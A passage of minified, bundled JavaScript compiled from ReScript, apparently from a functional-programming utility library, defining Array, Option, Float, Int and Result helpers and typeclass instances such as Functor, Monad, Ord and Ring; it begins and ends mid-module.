r=e(34),o=e(15),i=e(19),a=e(8),u=e(9),s=e(6),c=e(58),l=s.FunctorInfix(i.Functor),f=o.AltInfix(i.Alt),p=a.ApplyInfix(i.Apply),_=u.MonadInfix(i.Monad),d={FunctorExtensions:l.FunctorExtensions,$less$$great:l.$less$$great,$less$hash$great:l.$less$hash$great,$less$:l.$less$,$$great:l.$$great,$less$at$great:l.$less$at$great,$less$pipe$great:f.$less$pipe$great,ApplyExtensions:p.ApplyExtensions,$less$star$great:p.$less$star$great,$less$star:p.$less$star,$star$great:p.$star$great,MonadExtensions:_.MonadExtensions,$great$great$eq:_.$great$great$eq,$eq$less$less:_.$eq$less$less,$great$eq$great:_.$great$eq$great,$less$eq$less:_.$less$eq$less},v=i.concat,m=i.SemigroupAny,h=i.concatNamed,g=i.map,y=i.Functor,$=i.BsFunctorExtensions,E=i.flipMap,A=i.$$void,x=i.voidRight,b=i.voidLeft,T=i.flap,w=i.apply,O=i.Apply,M=i.BsApplyExtensions,G=i.applyFirst,F=i.applySecond,I=i.map2,q=i.map3,S=i.map4,k=i.map5,B=i.tuple2,R=i.tuple3,W=i.tuple4,N=i.tuple5,j=i.mapTuple2,D=i.mapTuple3,L=i.mapTuple4,U=i.mapTuple5,C=i.pure,z=i.Applicative,P=i.BsApplicativeExtensions,X=i.liftA1,K=i.bind,J=i.Monad,V=i.BsMonadExtensions,H=i.flatMap,Q=i.flatten,Y=i.composeKleisli,Z=i.flipComposeKleisli,tt=i.liftM1,nt=i.when_,et=i.unless,rt=i.alt,ot=i.Alt,it=i.orElse,at=i.imap,ut=i.Invariant,st=i.extend,ct=i.Extend,lt=i.foldLeft,ft=i.foldRight,pt=i.Foldable,_t=i.BsFoldableExtensions,dt=i.any,vt=i.all,mt=i.containsBy,ht=i.contains,gt=i.indexOfBy,yt=i.indexOf,$t=i.minBy,Et=i.min,At=i.maxBy,xt=i.max,bt=i.countBy,Tt=i.size,wt=i.count,Ot=i.forEach,Mt=i.forEachWithIndex,Gt=i.find,Ft=i.findWithIndex,It=i.toArray,qt=i.FoldableSemigroupExtensions,St=i.FoldableMonoidExtensions,kt=i.foldMap,Bt=i.foldWithMonoid,Rt=i.intercalate,Wt=i.FoldableApplicativeExtensions,Nt=i.FoldableMonadExtensions,jt=i.FoldableEqExtensions,Dt=i.FoldableOrdExtensions,Lt=i.Traversable,Ut=i.eqBy,Ct=i.eq,zt=i.Eq,Pt=i.Ord,Xt=i.showBy,Kt=i.show,Jt=i.Show,Vt=i.fromList,Ht=i.toList,Qt=i.IsoList,Yt=r.cons,Zt=r.prepend,tn=r.uncons,nn=r.append,en=r.repeat,rn=r.makeWithIndex,on=r.mapWithIndex,an=r.reverse,un=r.shuffleInPlace,sn=r.shuffle,cn=r.length,ln=r.isEmpty,fn=r.isNotEmpty,pn=r.at,_n=r.setAt,dn=r.head,vn=r.tail,mn=r.tailOrEmpty,hn=r.init,gn=r.initOrEmpty,yn=r.last,$n=r.take,En=r.takeExactly,An=r.takeWhile,xn=r.drop,bn=r.dropExactly,Tn=r.dropWhile,wn=r.filter,On=r.keep,Mn=r.filterWithIndex,Gn=r.keepWithIndex,Fn=r.filterNot,In=r.reject,qn=r.filterNotWithIndex,Sn=r.rejectWithIndex,kn=r.mapOption,Bn=r.catOption,Rn=r.partition,Wn=r.splitAt,Nn=r.prependToAll,jn=r.intersperse,Dn=r.replicate,Ln=r.zip,Un=r.zipWith,Cn=r.zipWithIndex,zn=r.unzip,Pn=r.sortWithInt,Xn=r.sortBy,Kn=r.sort,Jn=r.distinctBy,Vn=r.removeFirstBy,Hn=r.removeEachBy,Qn=r.distinct,Yn=r.removeFirst,Zn=r.removeEach,te=r.replaceAt,ne=r.scanLeft,ee=r.scanRight,re=r.insertAt,oe=r.updateAt,ie=r.swapAt,ae=r.removeAt,ue=r.chunk,se=c.ArrayEqExtensions,ce=c.ArrayOrdExtensions,le=c.ArrayMonoidExtensions,fe=c.$$String,pe=c.Int,_e=c.Float,de=c.$$Option,ve=c.Result,me=c.IO,he=c.Validation;n.concat=v,n.SemigroupAny=m,n.concatNamed=h,n.map=g,n.Functor=y,n.BsFunctorExtensions=$,n.flipMap=E,n.$$void=A,n.voidRight=x,n.voidLeft=b,n.flap=T,n.apply=w,n.Apply=O,n.BsApplyExtensions=M,n.applyFirst=G,n.applySecond=F,n.map2=I,n.map3=q,n.map4=S,n.map5=k,n.tuple2=B,n.tuple3=R,n.tuple4=W,n.tuple5=N,n.mapTuple2=j,n.mapTuple3=D,n.mapTuple4=L,n.mapTuple5=U,n.pure=C,n.Applicative=z,n.BsApplicativeExtensions=P,n.liftA1=X,n.bind=K,n.Monad=J,n.BsMonadExtensions=V,n.flatMap=H,n.flatten=Q,n.composeKleisli=Y,n.flipComposeKleisli=Z,n.liftM1=tt,n.when_=nt,n.unless=et,n.alt=rt,n.Alt=ot,n.orElse=it,n.imap=at,n.Invariant=ut,n.extend=st,n.Extend=ct,n.foldLeft=lt,n.foldRight=ft,n.Foldable=pt,n.BsFoldableExtensions=_t,n.any=dt,n.all=vt,n.containsBy=mt,n.contains=ht,n.indexOfBy=gt,n.indexOf=yt,n.minBy=$t,n.min=Et,n.maxBy=At,n.max=xt,n.countBy=bt,n.size=Tt,n.count=wt,n.forEach=Ot,n.forEachWithIndex=Mt,n.find=Gt,n.findWithIndex=Ft,n.toArray=It,n.FoldableSemigroupExtensions=qt,n.FoldableMonoidExtensions=St,n.foldMap=kt,n.foldWithMonoid=Bt,n.intercalate=Rt,n.FoldableApplicativeExtensions=Wt,n.FoldableMonadExtensions=Nt,n.FoldableEqExtensions=jt,n.FoldableOrdExtensions=Dt,n.Traversable=Lt,n.eqBy=Ut,n.eq=Ct,n.Eq=zt,n.Ord=Pt,n.showBy=Xt,n.show=Kt,n.Show=Jt,n.fromList=Vt,n.toList=Ht,n.IsoList=Qt,n.cons=Yt,n.prepend=Zt,n.uncons=tn,n.append=nn,n.repeat=en,n.makeWithIndex=rn,n.mapWithIndex=on,n.reverse=an,n.shuffleInPlace=un,n.shuffle=sn,n.length=cn,n.isEmpty=ln,n.isNotEmpty=fn,n.at=pn,n.setAt=_n,n.head=dn,n.tail=vn,n.tailOrEmpty=mn,n.init=hn,n.initOrEmpty=gn,n.last=yn,n.take=$n,n.takeExactly=En,n.takeWhile=An,n.drop=xn,n.dropExactly=bn,n.dropWhile=Tn,n.filter=wn,n.keep=On,n.filterWithIndex=Mn,n.keepWithIndex=Gn,n.filterNot=Fn,n.reject=In,n.filterNotWithIndex=qn,n.rejectWithIndex=Sn,n.mapOption=kn,n.catOption=Bn,n.partition=Rn,n.splitAt=Wn,n.prependToAll=Nn,n.intersperse=jn,n.replicate=Dn,n.zip=Ln,n.zipWith=Un,n.zipWithIndex=Cn,n.unzip=zn,n.sortWithInt=Pn,n.sortBy=Xn,n.sort=Kn,n.distinctBy=Jn,n.removeFirstBy=Vn,n.removeEachBy=Hn,n.distinct=Qn,n.removeFirst=Yn,n.removeEach=Zn,n.replaceAt=te,n.scanLeft=ne,n.scanRight=ee,n.insertAt=re,n.updateAt=oe,n.swapAt=ie,n.removeAt=ae,n.chunk=ue,n.ArrayEqExtensions=se,n.ArrayOrdExtensions=ce,n.ArrayMonoidExtensions=le,n.$$String=fe,n.Int=pe,n.Float=_e,n.$$Option=de,n.Result=ve,n.IO=me,n.Validation=he,n.Infix=d},function(t,n,e){"use strict";var r=e(1),o=e(2);function i(t,n){if(void 0!==t)return n(o.valFromOption(t))}function a(t,n,e){return void 0!==t?e(o.valFromOption(t)):n}function u(t,n){if(void 0!==t)return o.some(n(o.valFromOption(t)))}function s(t,n){if(void 0!==t)return n(o.valFromOption(t))}function c(t,n,e){return void 0!==t?void 0!==n&&e(o.valFromOption(t),o.valFromOption(n)):void 0===n}function l(t,n,e){return void 0!==t?void 0!==n?e(o.valFromOption(t),o.valFromOption(n)):1:void 0!==n?-1:0}n.forEachU=i,n.forEach=function(t,n){return i(t,r.__1(n))},n.getExn=function(t){if(void 0!==t)return o.valFromOption(t);throw{RE_EXN_ID:"Not_found",Error:new Error}},n.mapWithDefaultU=a,n.mapWithDefault=function(t,n,e){return a(t,n,r.__1(e))},n.mapU=u,n.map=function(t,n){return u(t,r.__1(n))},n.flatMapU=s,n.flatMap=function(t,n){return s(t,r.__1(n))},n.getWithDefault=function(t,n){return void 0!==t?o.valFromOption(t):n},n.isSome=function(t){return void 0!==t},n.isNone=function(t){return void 0===t},n.eqU=c,n.eq=function(t,n,e){return c(t,n,r.__2(e))},n.cmpU=l,n.cmp=function(t,n,e){return l(t,n,r.__2(e))}},function(t,n,e){"use strict";var r=e(1),o=e(48),i=e(44),a=e(63),u=e(43),s=e(94),c=e(95);function l(t,n){return t===n}var f={eq:l},p=Number.NaN;function _(t,n){return t+n}function d(t,n){return t*n}function v(t,n){return t/n}var m=a.Ord.compare,h={eq:l,compare:m},g=u.OrdExtensions(h),y=g.OrdRingExtensions,$={add:_,zero:0,multiply:d,one:1};function E(t,n){return t-n}c.SemiringExtensions($);var A={add:_,zero:0,multiply:d,one:1,subtract:E},x=s.RingExtensions(A),b=r._1(y,A),T=b.abs;var w={add:_,zero:0,multiply:d,one:1,subtract:E,degree:function(t){return 1},divide:v,modulo:function(t,n){return 0}};function O(t){var n=0|t;return r._1(T,t>=0?t-n:t+r._1(T,n))}function M(t){return O(t)>=.5?Math.ceil(t):Math.floor(t)}function G(t){return t.toString()}var F={show:G};var I={Magma:a.Additive.Magma,Medial_Magma:a.Additive.Medial_Magma,Semigroup:a.Additive.Semigroup,Monoid:a.Additive.Monoid,Quasigroup:a.Additive.Quasigroup,Medial_Quasigroup:a.Additive.Medial_Quasigroup,Loop:a.Additive.Loop,Group:a.Additive.Group,Abelian_Group:a.Additive.Abelian_Group},q={Magma:a.Multiplicative.Magma,Medial_Magma:a.Multiplicative.Medial_Magma,Semigroup:a.Multiplicative.Semigroup,Monoid:a.Multiplicative.Monoid,Quasigroup:a.Multiplicative.Quasigroup,Medial_Quasigroup:a.Multiplicative.Medial_Quasigroup,Loop:a.Multiplicative.Loop},S={Magma:a.Subtractive.Magma,Medial_Magma:a.Subtractive.Medial_Magma,Quasigroup:a.Subtractive.Quasigroup,Medial_Quasigroup:a.Subtractive.Medial_Quasigroup},k={Magma:a.Divisive.Magma,Medial_Magma:a.Divisive.Medial_Magma,Quasigroup:a.Divisive.Quasigroup,Medial_Quasigroup:a.Divisive.Medial_Quasigroup},B={Additive:a.Infix.Additive,Multiplicative:a.Infix.Multiplicative,$eq$pipe$eq:a.Infix.$eq$pipe$eq,$less$pipe$pipe:a.Infix.$less$pipe$pipe,$pipe$pipe$great:a.Infix.$pipe$pipe$great,$less$pipe$eq:a.Infix.$less$pipe$eq,$great$pipe$eq:a.Infix.$great$pipe$eq,$pipe$plus$pipe:a.Infix.$pipe$plus$pipe,$pipe$star$pipe:a.Infix.$pipe$star$pipe,$pipe$neg$pipe:a.Infix.$pipe$neg$pipe,$pipe$slash$pipe:a.Infix.$pipe$slash$pipe,$pipe$percent$pipe:a.Infix.$pipe$percent$pipe},R=o.infinity,W=o.neg_infinity,N=o.max_float,j=o.min_float,D=g.compareWithConversion,L=g.compareReversed,U=g.OrdReversed,C=g.compareAsInt,z=g.min,P=g.max,X=g.lessThan,K=g.lt,J=g.lessThanOrEq,V=g.lte,H=g.greaterThan,Q=g.gt,Y=g.greaterThanOrEq,Z=g.gte,tt=g.clamp,nt=g.between,et=g.OrdNamed,rt=g.OrdBy,ot=x.$neg,it=x.negate,at=b.signum,ut=G;n.eq=l,n.Eq=f,n.zero=0,n.one=1,n.nan=p,n.infinity=R,n.negativeInfinity=W,n.add=_,n.subtract=function(t,n){return t-n},n.multiply=d,n.divide=v,n.pow=function(t,n){return Math.pow(t,n)},n.sqrt=function(t){return Math.sqrt(t)},n.top=N,n.bottom=j,n.$$isNaN=function(t){return t!=t},n.compare=m,n.Ord=h,n.compareWithConversion=D,n.compareReversed=L,n.OrdReversed=U,n.compareAsInt=C,n.min=z,n.max=P,n.lessThan=X,n.lt=K,n.lessThanOrEq=J,n.lte=V,n.greaterThan=H,n.gt=Q,n.greaterThanOrEq=Y,n.gte=Z,n.clamp=tt,n.between=nt,n.OrdRingExtensions=y,n.OrdNamed=et,n.OrdBy=rt,n.Semiring=$,n.Ring=A,n.$neg=ot,n.negate=it,n.abs=T,n.signum=at,n.EuclideanRing=w,n.approximatelyEqual=function(t,n,e){return Math.abs(n-e)<=t},n.toInt=function(t){return 0|t},n.fromInt=function(t){return t},n.fractionalPart=O,n.floor=function(t){return Math.floor(t)},n.floorAsInt=function(t){return 0|Math.floor(t)},n.ceil=function(t){return Math.ceil(t)},n.ceilAsInt=function(t){return 0|Math.ceil(t)},n.round=M,n.roundAsInt=function(t){return 0|M(t)},n.toPrecision=function(t,n){var e=Math.pow(10,t);return(n>=0?Math.floor(e*n):Math.ceil(e*n))/e},n.show=G,n.toString=ut,n.Show=F,n.fromString=function(t){try{return i.caml_float_of_string(t)}catch(t){return}},n.Additive=I,n.Multiplicative=q,n.Subtractive=S,n.Divisive=k,n.Infix=B},function(t,n,e){"use strict";var r=e(1),o=e(75),i=e(70),a=e(80),u=e(93),s=e(44),c=e(71),l=e(42),f=e(43),p=e(19),_=e(76),d=e(94),v=e(77),m=e(95);function h(t,n){return t+n|0}function g(t,n){return t-n|0}function y(t,n){return Math.imul(t,n)}var $=i.div,E=i.mod_;function A(t){return Math.min(Math.abs(t),o.max)}var x=c.Eq.eq,b={eq:x},T=l.EqExtensions(b),w=c.Ord.compare,O={eq:x,compare:w},M=f.OrdExtensions(O),G=M.OrdRingExtensions,F={eq:x,compare:w,top:o.max,bottom:o.min};v.BoundedExtensions(F);var I={eq:x,compare:w,succ:function(t){if(t<o.max)return t+1|0},pred:function(t){if(t>o.min)return t-1|0}},q=_.EnumExtensions(I),S={add:h,zero:0,multiply:y,one:1};m.SemiringExtensions(S);var k={add:h,zero:0,multiply:y,one:1,subtract:g},B=d.RingExtensions(k),R=r._1(G,k),W={add:h,zero:0,multiply:y,one:1,subtract:g,degree:A,divide:$,modulo:E},N=a.WithOrd(O),j=u.WithOrd(O);function D(t){return String(t)}var L={show:D};var U={Magma:c.Additive.Magma,Medial_Magma:c.Additive.Medial_Magma,Semigroup:c.Additive.Semigroup,Monoid:c.Additive.Monoid,Quasigroup:c.Additive.Quasigroup,Medial_Quasigroup:c.Additive.Medial_Quasigroup,Loop:c.Additive.Loop,Group:c.Additive.Group,Abelian_Group:c.Additive.Abelian_Group},C={Magma:c.Multiplicative.Magma,Medial_Magma:c.Multiplicative.Medial_Magma,Semigroup:c.Multiplicative.Semigroup,Monoid:c.Multiplicative.Monoid,Quasigroup:c.Multiplicative.Quasigroup,Loop:c.Multiplicative.Loop},z={Magma:c.Subtractive.Magma,Medial_Magma:c.Subtractive.Medial_Magma,Quasigroup:c.Subtractive.Quasigroup},P={Magma:c.Divisive.Magma},X=l.EqInfix(b),K=f.OrdInfix(O),J={Additive:c.Infix.Additive,Multiplicative:c.Infix.Multiplicative,$eq$pipe$eq:c.Infix.$eq$pipe$eq,$less$pipe$pipe:c.Infix.$less$pipe$pipe,$pipe$pipe$great:c.Infix.$pipe$pipe$great,$less$pipe$eq:c.Infix.$less$pipe$eq,$great$pipe$eq:c.Infix.$great$pipe$eq,$pipe$plus$pipe:c.Infix.$pipe$plus$pipe,$pipe$star$pipe:c.Infix.$pipe$star$pipe,$pipe$neg$pipe:c.Infix.$pipe$neg$pipe,$pipe$slash$pipe:c.Infix.$pipe$slash$pipe,$pipe$percent$pipe:c.Infix.$pipe$percent$pipe,EqExtensions:X.EqExtensions,$pipe$eq$pipe:X.$pipe$eq$pipe,$pipe$bang$eq$pipe:X.$pipe$bang$eq$pipe,OrdExtensions:K.OrdExtensions,$pipe$less$pipe:K.$pipe$less$pipe,$pipe$less$eq$pipe:K.$pipe$less$eq$pipe,$pipe$great$pipe:K.$pipe$great$pipe,$pipe$great$eq$pipe:K.$pipe$great$eq$pipe},V=o.max,H=o.min,Q=T.eqWithConversion,Y=T.notEq,Z=T.eqInverted,tt=T.EqInverted,nt=T.EqBy,et=M.compareWithConversion,rt=M.compareReversed,ot=M.OrdReversed,it=M.compareAsInt,at=M.min,ut=M.max,st=M.lessThan,ct=M.lt,lt=M.lessThanOrEq,ft=M.lte,pt=M.greaterThan,_t=M.gt,dt=M.greaterThanOrEq,vt=M.gte,mt=M.clamp,ht=M.between,gt=M.OrdNamed,yt=M.OrdBy,$t=q.fromToAsList,Et=q.upFromAsList,At=q.upFromIncludingAsList,xt=q.downFromAsList,bt=q.downFromIncludingAsList,Tt=B.$neg,wt=B.negate,Ot=R.abs,Mt=R.signum,Gt=D;n.toFloat=function(t){return t},n.fromFloat=function(t){return 0|t},n.zero=0,n.one=1,n.add=h,n.subtract=g,n.multiply=y,n.divide=$,n.modulo=E,n.divideWithModulo=function(t,n){return[i.div(t,n),i.mod_(t,n)]},n.divideAsFloat=function(t,n){return t/n},n.top=V,n.bottom=H,n.degree=A,n.rangeAsList=function t(n,e){return n>=e?0:{hd:n,tl:t(n+1|0,e)}},n.rangeAsArray=function t(n,e){return n>=e?[]:p.concat([n],t(n+1|0,e))},n.eq=x,n.Eq=b,n.eqWithConversion=Q,n.notEq=Y,n.eqInverted=Z,n.EqInverted=tt,n.EqBy=nt,n.compare=w,n.Ord=O,n.compareWithConversion=et,n.compareReversed=rt,n.OrdReversed=ot,n.compareAsInt=it,n.min=at,n.max=ut,n.lessThan=st,n.lt=ct,n.lessThanOrEq=lt,n.lte=ft,n.greaterThan=pt,n.gt=_t,n.greaterThanOrEq=dt,n.gte=vt,n.clamp=mt,n.between=ht,n.OrdRingExtensions=G,n.OrdNamed=gt,n.OrdBy=yt,n.Bounded=F,n.Enum=I,n.fromToAsList=$t,n.upFromAsList=Et,n.upFromIncludingAsList=At,n.downFromAsList=xt,n.downFromIncludingAsList=bt,n.Semiring=S,n.Ring=k,n.$neg=Tt,n.negate=wt,n.abs=Ot,n.signum=Mt,n.EuclideanRing=W,n.$$Map=N,n.$$Set=j,n.show=D,n.toString=Gt,n.Show=L,n.fromString=function(t){try{return s.caml_int_of_string(t)}catch(t){return}},n.Additive=U,n.Multiplicative=C,n.Subtractive=z,n.Divisive=P,n.Infix=J},function(t,n,e){"use strict";var r=e(1),o=e(2),i=e(30),a=e(31),u=e(135),s=e(72),c=e(18),l=e(15),f=e(8),p=e(9),_=e(6),d=e(33),v=e(96),m=e(51),h=e(136),g=e(97),y=e(98),$=e(11),E=e(68),A=e(52),x=e(137);function b(t){return{TAG:1,_0:t}}function T(t){if(0===t.TAG)return o.some(t._0)}function w(t,n){if(0!==n.TAG)return{TAG:1,_0:n._0};var e=n._0;if(0!==t.TAG)return{TAG:1,_0:t._0};var r=t._0;return{TAG:0,_0:function(t){return i.Infix.$great$great(e,r,t)}}}function O(t,n){return 0===n.TAG?{TAG:0,_0:r._1(t,n._0)}:n}function M(t,n,e){return 0===e.TAG?{TAG:0,_0:r._1(t,e._0)}:{TAG:1,_0:r._1(n,e._0)}}function G(t,n){return 0===n.TAG&&r._1(t,n._0),n}function F(t,n){return 0===t.TAG?0===n.TAG?{TAG:0,_0:r._1(t._0,n._0)}:{TAG:1,_0:n._0}:0===n.TAG?{TAG:1,_0:t._0}:{TAG:1,_0:n._0}}function I(t,n,e){return F(O(t,n),e)}function q(t,n,e,r){return F(I(t,n,e),r)}function S(t,n,e,r,o){return F(q(t,n,e,r),o)}function k(t){return{TAG:0,_0:t}}function B(t,n){return 0===t.TAG?r._1(n,t._0):t}function R(t,n){return 0===t.TAG?t:n}function W(t,n){if(0!==t.TAG)return 0===n.TAG?{TAG:0,_0:{TAG:1,_0:n._0}}:{TAG:1,_0:t._0};var e=t._0;return 0===n.TAG?{TAG:0,_0:{TAG:2,_0:e,_1:n._0}}:{TAG:0,_0:{TAG:0,_0:e}}}function N(t,n,e){return O(t,W(n,e))}function j(t,n){return 0===n.TAG?n:r._1(t,n._0)}function D(t,n){return 0===n.TAG?n:{TAG:0,_0:r._1(t,n._0)}}function L(t){try{return{TAG:0,_0:r._1(t,void 0)}}catch(t){return{TAG:1,_0:c.internalToOCamlException(t)}}}var U={bimap:M},C=v.BifunctorExtensions(U),z=u.Bifoldable.bifold_left,P=u.Bifoldable.bifold_right,X={bifold_left:z,bifold_right:P,Fold_Map:u.Bifoldable.Fold_Map,Fold_Map_Any:u.Bifoldable.Fold_Map_Any,Fold_Map_Plus:u.Bifoldable.Fold_Map_Plus};h.BifoldableExtensions(X);var K={TAG:0,_0:void 0},J=T,V=O,H=G,Q=s.fromResult,Y=s.toResult,Z=C.mapLeft,tt=C.mapRight,nt=C.mapError,et=z,rt=P;n.ok=function(t){return{TAG:0,_0:t}},n.error=b,n.unit=K,n.getOk=T,n.toOption=J,n.getError=function(t){return 0===t.TAG?void 0:o.some(t._0)},n.isOk=function(t){return 0===t.TAG},n.isError=function(t){return 0!==t.TAG},n.fold=function(t,n,e){return 0===e.TAG?r._1(n,e._0):r._1(t,e._0)},n.getOrElse=function(t,n){return 0===n.TAG?n._0:t},n.getOrElseLazy=function(t,n){return 0===n.TAG?n._0:r._1(t,void 0)},n.merge=function(t){return t._0},n.flip=function(t){return 0===t.TAG?{TAG:1,_0:t._0}:{TAG:0,_0:t._0}},n.compose=w,n.andThen=function(t,n){return w(n,t)},n.map=O,n.mapOk=V,n.tap=G,n.tapOk=H,n.tapError=function(t,n){return 0!==n.TAG&&r._1(t,n._0),n},n.apply=F,n.map2=I,n.map3=q,n.map4=S,n.map5=function(t,n,e,r,o,i){return F(S(t,n,e,r,o),i)},n.pure=k,n.bind=B,n.flatMap=function(t,n){return B(n,t)},n.flatten=function(t){return B(t,(function(t){return t}))},n.alt=R,n.align=W,n.alignWith=N,n.catchError=j,n.handleError=D,n.mapHandleError=function(t,n,e){return D(n,O(t,e))},n.recover=function(t,n){return j((function(n){return{TAG:0,_0:t}}),n)},n.fromOption=function(t,n){return void 0!==n?{TAG:0,_0:o.valFromOption(n)}:{TAG:1,_0:t}},n.fromOptionLazy=function(t,n){return void 0!==n?{TAG:0,_0:o.valFromOption(n)}:{TAG:1,_0:r._1(t,void 0)}},n.eqBy=function(t,n,e,o){return 0===e.TAG?0===o.TAG&&r._2(n,e._0,o._0):0!==o.TAG&&r._2(t,e._0,o._0)},n.tries=L,n.triesAsString=function(t){var n=L(t);return 0===n.TAG?n:{TAG:1,_0:r._1((function(t){return String(t)}),n._0)}},n.toValidation=Q,n.fromValidation=Y,n.toValidationNel=function(t){return 0===t.TAG?{TAG:0,_0:t._0}:{TAG:1,_0:a.List.pure(t._0)}},n.toValidationNea=function(t){return 0===t.TAG?{TAG:0,_0:t._0}:{TAG:1,_0:a.$$Array.pure(t._0)}},n.Bifunctor=U,n.bimap=M,n.mapLeft=Z,n.mapRight=tt,n.mapError=nt,n.Bifoldable=X,n.bifoldLeft=et,n.bifoldRight=rt,n.WithError=function(t){var n={map:O},e=_.FunctorExtensions(n),r={map:O,alt:R},o=l.AltExtensions(r),i={map:O,apply:F},a=f.ApplyExtensions(i),s={map:O,apply:F,pure:k},c=$.ApplicativeExtensions(s),h={map:O,align:W,alignWith:N};m.SemialignExtensions(h);var T={map:O,apply:F,pure:k,flat_map:B},M=p.MonadExtensions(T),G={map:O,apply:F,pure:k,flat_map:B,throwError:b};y.MonadThrowExtensions(G);var I={map:O,apply:F,pure:k,flat_map:B,throwError:b,catchError:j};g.MonadErrorExtensions(I);var q={compose:w},S=A.SemigroupoidExtensions(q),D=u.Foldable(t),L=D.fold_left,C=D.fold_right,z={fold_left:L,fold_right:C,Fold_Map:D.Fold_Map,Fold_Map_Any:D.Fold_Map_Any,Fold_Map_Plus:D.Fold_Map_Plus},P=d.FoldableExtensions(z),X=_.FunctorInfix(n),K=v.BifunctorInfix(U),J=f.ApplyInfix(i),V=p.MonadInfix(T),H=A.SemigroupoidInfix(q),Q={FunctorExtensions:X.FunctorExtensions,$less$$great:X.$less$$great,$less$hash$great:X.$less$hash$great,$less$:X.$less$,$$great:X.$$great,$less$at$great:X.$less$at$great,$less$less$$great$great:K.$less$less$$great$great,ApplyExtensions:J.ApplyExtensions,$less$star$great:J.$less$star$great,$less$star:J.$less$star,$star$great:J.$star$great,MonadExtensions:V.MonadExtensions,$great$great$eq:V.$great$great$eq,$eq$less$less:V.$eq$less$less,$great$eq$great:V.$great$eq$great,$less$eq$less:V.$less$eq$less,SE:H.SE,$less$less$less:H.$less$less$less,$great$great$great:H.$great$great$great};return{Functor:n,map:O,BsFunctorExtensions:e.BsFunctorExtensions,flipMap:e.flipMap,$$void:e.$$void,voidRight:e.voidRight,voidLeft:e.voidLeft,flap:e.flap,Alt:r,alt:R,orElse:o.orElse,Apply:i,apply:F,BsApplyExtensions:a.BsApplyExtensions,applyFirst:a.applyFirst,applySecond:a.applySecond,map2:a.map2,map3:a.map3,map4:a.map4,map5:a.map5,tuple2:a.tuple2,tuple3:a.tuple3,tuple4:a.tuple4,tuple5:a.tuple5,mapTuple2:a.mapTuple2,mapTuple3:a.mapTuple3,mapTuple4:a.mapTuple4,mapTuple5:a.mapTuple5,Applicative:s,pure:k,BsApplicativeExtensions:c.BsApplicativeExtensions,liftA1:c.liftA1,Semialign:h,Monad:T,bind:B,BsMonadExtensions:M.BsMonadExtensions,flatMap:M.flatMap,flatten:M.flatten,composeKleisli:M.composeKleisli,flipComposeKleisli:M.flipComposeKleisli,liftM1:M.liftM1,when_:M.when_,unless:M.unless,MonadThrow:G,throwError:b,MonadError:I,catchError:j,Semigroupoid:q,compose:w,andThen:S.andThen,Foldable:z,foldLeft:L,foldRight:C,BsFoldableExtensions:P.BsFoldableExtensions,any:P.any,all:P.all,containsBy:P.containsBy,contains:P.contains,indexOfBy:P.indexOfBy,indexOf:P.indexOf,minBy:P.minBy,min:P.min,maxBy:P.maxBy,max:P.max,countBy:P.countBy,length:P.length,size:P.size,count:P.count,forEach:P.forEach,forEachWithIndex:P.forEachWithIndex,find:P.find,findWithIndex:P.findWithIndex,toList:P.toList,toArray:P.toArray,FoldableSemigroupExtensions:P.FoldableSemigroupExtensions,FoldableMonoidExtensions:P.FoldableMonoidExtensions,foldMap:P.foldMap,foldWithMonoid:P.foldWithMonoid,intercalate:P.intercalate,FoldableApplicativeExtensions:P.FoldableApplicativeExtensions,FoldableMonadExtensions:P.FoldableMonadExtensions,FoldableEqExtensions:P.FoldableEqExtensions,FoldableOrdExtensions:P.FoldableOrdExtensions,WithApplicative:function(n){var e=(0,u.Traversable)(t,n),r=e.traverse,o=e.sequence,i={map:e.map,fold_left:e.fold_left,fold_right:e.fold_right,Fold_Map:e.Fold_Map,Fold_Map_Any:e.Fold_Map_Any,Fold_Map_Plus:e.Fold_Map_Plus,traverse:r,sequence:o};E.TraversableExtensions(i);var a=u.Bitraversable(n),s=a.bitraverse,c=a.bisequence,l={bimap:a.bimap,bifold_left:a.bifold_left,bifold_right:a.bifold_right,Fold_Map:a.Fold_Map,Fold_Map_Any:a.Fold_Map_Any,Fold_Map_Plus:a.Fold_Map_Plus,bitraverse:s,bisequence:c};return x.BitraversableExtensions(l),{Traversable:i,traverse:r,sequence:o,Bitraversable:l,bitraverse:s,bisequence:c}},Eq:void 0,Ord:void 0,Show:void 0,Infix:Q}}},function(t,n,e){"use strict";n.caml_array_dup=function(t){return t.slice(0)},n.caml_array_sub=function(t,n,e){for(var r=new Array(e),o=0,i=n;o<e;)r[o]=t[i],o=o+1|0,i=i+1|0;return r},n.caml_array_concat=function(t){var n=function(t,n){for(;;){var e=n,r=t;if(!e)return r;n=e.tl,t=e.hd.length+r|0}}(0,t),e=new Array(n);return function(t,n,e){for(;;){var r=e,o=n;if(!r)return;for(var i=r.hd,a=i.length,u=o,s=0;s<a;)t[u]=i[s],u=u+1|0,s=s+1|0;e=r.tl,n=u}}(e,0,t),e},n.caml_make_vect=function(t,n){for(var e=new Array(t),r=0;r<t;++r)e[r]=n;return e},n.caml_make_float_vect=function(t){for(var n=new Array(t),e=0;e<t;++e)n[e]=0;return n},n.caml_array_blit=function(t,n,e,r,o){if(r<=n)for(var i=0;i<o;++i)e[i+r|0]=t[i+n|0];else for(var a=o-1|0;a>=0;--a)e[a+r|0]=t[a+n|0]},n.get=function(t,n){if(n<0||n>=t.length)throw{RE_EXN_ID:"Invalid_argument",_1:"index out of bounds",Error:new Error};return t[n]},n.set=function(t,n,e){if(n<0||n>=t.length)throw{RE_EXN_ID:"Invalid_argument",_1:"index out of bounds",Error:new Error};t[n]=e}},function(t,n,e){"use strict";var r=e(1),o=e(121);n.EqExtensions=function(t){var n=function(n,e){return o.invert(t.eq,n,e)};return{eqWithConversion:function(n){return function(e,r){return o.by(n,t.eq,e,r)}},notEq:n,eqInverted:n,EqInverted:{eq:n},EqBy:function(n){return{eq:function(e,o){return r._2(t.eq,r._1(n.f,e),r._1(n.f,o))}}}}},n.EqInfix=function(t){var n=function(n,e){return o.invert(t.eq,n,e)};return{EqExtensions:{eqWithConversion:function(n){return function(e,r){return o.by(n,t.eq,e,r)}},notEq:n,eqInverted:n,EqInverted:{eq:n},EqBy:function(n){return{eq:function(e,o){return r._2(t.eq,r._1(n.f,e),r._1(n.f,o))}}}},$pipe$eq$pipe:t.eq,$pipe$bang$eq$pipe:n}}},function(t,n,e){"use strict";var r=e(1),o=e(86),i=e(42);n.OrdExtensions=function(t){var n=function(n,e){return o.reverse(t.compare,n,e)},e=function(n,e){return o.lessThanBy(t.compare,n,e)},a=function(n,e){return o.lessThanOrEqBy(t.compare,n,e)},u=function(n,e){return o.greaterThanBy(t.compare,n,e)},s=function(n,e){return 